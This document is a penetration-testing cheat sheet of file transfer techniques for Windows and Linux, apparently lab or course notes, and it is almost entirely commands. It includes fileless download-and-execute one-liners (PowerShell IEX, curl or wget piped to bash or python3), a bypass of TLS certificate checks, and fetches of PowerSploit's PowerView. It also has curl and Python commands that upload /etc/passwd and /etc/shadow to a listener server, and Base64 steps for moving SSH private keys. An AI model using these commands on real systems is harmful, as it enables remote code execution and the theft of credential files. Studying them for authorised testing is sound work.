 File Transfer Methodology
Windows
Base64 Encoding & Decoding
Encode file to Base64 (Linux):
cat file | base64 -w 0; echo
Decode Base64 & Write to File (Windows PowerShell):
[IO.File]::WriteAllBytes("C:\Path\to\file",
[Convert]::FromBase64String("<base64-string>"))
Verify file integrity (MD5 Hash in PowerShell):
Get-FileHash "C:\Path\to\file" -Algorithm MD5
download
PowerShell Web Downloads
Download file using WebClient:
powershell
(New-Object Net.WebClient).DownloadFile('<URL>', '<Local-Path>')
Download & execute script in memory (Fileless attack):
powershell
IEX (New-Object Net.WebClient).DownloadString('<URL>')
Invoke-WebRequest alternative:
Invoke-WebRequest '<URL>' -OutFile '<Local-Path>'
Bypass IE security issue:
powershell
Invoke-WebRequest '<URL>' -UseBasicParsing | IEX
Bypass SSL/TLS errors:
powershell
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
SMB Downloads
Start SMB server (Linux Impacket):
sudo impacket-smbserver share -smb2support /tmp/smbshare
Copy file from SMB (Windows CMD):
copy \\<server-ip>\share\<file> <destination>
Authenticate with SMB server:
net use n: \\<server-ip>\share /user:<username> <password>
copy n:\<file> <destination>
FTP Downloads
Start FTP server (Linux, Python):
bash
sudo python3 -m pyftpdlib --port 21
Download file via PowerShell WebClient:
powershell
(New-Object Net.WebClient).DownloadFile('ftp://<server-ip>/<file>', 'C:\Path\to\save\file')
Automate FTP file transfer (Windows CMD):
cmd
echo open <server-ip> > ftpcommand.txt
echo USER anonymous >> ftpcommand.txt
echo binary >> ftpcommand.txt
echo GET <file> >> ftpcommand.txt
echo bye >> ftpcommand.txt
ftp -v -n -s:ftpcommand.txt
upload
PowerShell Web Uploads
Install & start an HTTP file upload server (Linux):
bash
pip3 install uploadserver
python3 -m uploadserver
PowerShell script to upload a file:
powershell
Invoke-FileUpload -Uri http://<server-ip>:8000/upload -File
C:\Path\to\file
IEX(New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/pla
intext/master/Powershell/PSUpload.ps1')
SMB Uploads
Start SMB server with credentials (Linux Impacket):
bash
sudo impacket-smbserver share -smb2support /tmp/smbshare -user <user> -password
<password>
Upload file using SMB (Windows CMD):
cmd
copy C:\Path\to\file \\<server-ip>\share\
FTP Uploads
Start FTP server with write permissions (Linux):
bash
sudo python3 -m pyftpdlib --port 21 --write
Upload file via PowerShell WebClient:
powershell
(New-Object Net.WebClient).UploadFile('ftp://<server-ip>/<file>', 'C:\Path\to\file')
Automate FTP file upload (Windows CMD):
cmd
echo open <server-ip> > ftpcommand.txt
echo USER anonymous >> ftpcommand.txt
echo binary >> ftpcommand.txt
echo PUT C:\Path\to\file >> ftpcommand.txt
echo bye >> ftpcommand.txt
ftp -v -n -s:ftpcommand.txt
Windows File Transfer Commands - WebDAV Section
Configuring WebDAV Server (Linux)
Install WebDAV server:
bash
sudo pip3 install wsgidav cheroot
Start WebDAV server (anonymous access, port 80):
bash
sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
Accessing WebDAV Share (Windows)
List contents of WebDAV share (Windows CMD):
cmd
dir \\<server-ip>\DavWWWRoot
Upload file to WebDAV share:
cmd
copy C:\Path\to\file \\<server-ip>\DavWWWRoot\
Upload file to a specific WebDAV folder:
cmd
copy C:\Path\to\file \\<server-ip>\<webdav-folder>\
Notes on WebDAV in Windows
DavWWWRoot is a special Windows keyword that tells the system it's accessing the
WebDAV root directory.
cmd
dir \\<server-ip>\yourfolder
Instead of DavWWWRoot, you can specify an existing folder on the WebDAV server:
Linux
Base64 Encoding / Decoding
Check file MD5:
bash
md5sum id_rsa
Encode file to Base64:
bash
cat id_rsa | base64 -w 0; echo
Decode Base64 string to file:
bash
echo -n 'BASE64_STRING' | base64 -d > id_rsa
Confirm MD5 hash:
bash
md5sum id_rsa
Downloads
Web Downloads (wget & cURL)
Download using wget:
bash
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh -O /tmp/LinEnum.sh
Download using cURL:
bash
curl -o /tmp/LinEnum.sh https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Fileless Downloads
Fileless download with cURL (pipe to bash):
bash
curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh | bash
Fileless download with wget (pipe to Python3):
bash
wget -qO-
https://raw.githubusercontent.com/juliourena/plaintext/master/Scripts/helloworld.py |
python3
Download Using Bash (/dev/tcp)
Open TCP connection:
bash
exec 3<>/dev/tcp/10.10.10.32/80
Send HTTP GET request:
bash
echo -e "GET /LinEnum.sh HTTP/1.1\n\n" >&3
Output response:
bash
cat <&3
SSH Downloads (SCP)
Download file via SCP:
bash
scp plaintext@192.168.49.128:/root/myroot.txt .
Uploads
Web Upload
Install uploadserver module:
bash
sudo python3 -m pip install --user uploadserver
Create a self-signed certificate:
bash
openssl req -x509 -out server.pem -keyout server.pem -newkey rsa:2048 -nodes -sha256 -subj
'/CN=server'
Start the upload web server:
bash
mkdir https && cd https
sudo python3 -m uploadserver 443 --server-certificate ~/server.pem
Upload files using cURL:
bash
curl -X POST https://192.168.49.128/upload -F 'files=@/etc/passwd' -F 'files=@/etc/shadow'
--insecure
Alternative Web File Transfer (Download from a Web Server)
Start a web server with Python 3:
bash
python3 -m http.server
Start a web server with Python 2.7:
bash
python2.7 -m SimpleHTTPServer
Start a web server with PHP:
bash
php -S 0.0.0.0:8000
Start a web server with Ruby:
bash
ruby -run -ehttpd . -p8000
Download file via wget from the web server:
bash
wget 192.168.49.128:8000/filetotransfer.txt
SCP Upload
Upload file via SCP:
bash
scp /etc/passwd htb-student@10.129.86.90:/home/htb-student/
Code snippets for file transfer
Python:
Python 2 - Download a File:
python2.7 -c 'import urllib;
urllib.urlretrieve("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.s
h", "LinEnum.sh")'
Python 3 – Download a File:
python3 -c 'import urllib.request;
urllib.request.urlretrieve("https://raw.githubusercontent.com/rebootuser/LinEnum/ma
ster/LinEnum.sh", "LinEnum.sh")'
PHP:
Download with file_get_contents():
php -r '$file =
file_get_contents("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"
); file_put_contents("LinEnum.sh", $file);'
Download with fopen():
php -r 'const BUFFER = 1024; $fremote =
fopen("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "rb");
$flocal = fopen("LinEnum.sh", "wb"); while ($buffer = fread($fremote, BUFFER)) {
fwrite($flocal, $buffer); } fclose($flocal); fclose($fremote);'
Download and Pipe to Bash:
php -r '$lines =
@file("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh");
foreach ($lines as $line_num => $line) { echo $line; }' | bash
Ruby & Perl:
Ruby – Download a File:
ruby -e 'require "net/http"; File.write("LinEnum.sh",
Net::HTTP.get(URI.parse("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinE
num.sh")))'
Perl – Download a File:
perl -e 'use LWP::Simple;
getstore("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh");'
JavaScript:
Creating a file named "wget.js" with the following content:
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), false); WinHttpReq.Send(); BinStream
= new ActiveXObject("ADODB.Stream"); BinStream.Type = 1; BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile(WScript.Arguments(1));
Execute using cscript.exe:
cscript.exe /nologo wget.js
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1
PowerView.ps1
VBScript:
Creating a file named "wget.vbs" with the following content:
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", WScript.Arguments.Item(0), False
xHttp.Send
with bStrm
.type = 1
.open
.write xHttp.responseBody
.savetofile WScript.Arguments.Item(1), 2
end with
Execute using cscript.exe:
cscript.exe /nologo wget.vbs
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1
PowerView2.ps1
File Upload with Python3:
Start the Python upload server:
python3 -m uploadserver
Upload a file using a Python one-liner:
python3 -c 'import requests; requests.post("http://192.168.49.128:8000/upload",
files={"files": open("/etc/passwd", "rb")})'
Explanation: The Python script first imports the requests module, defines the target URL for the
upload, opens the file (in this case "/etc/passwd"), and then performs a POST request to upload
the file.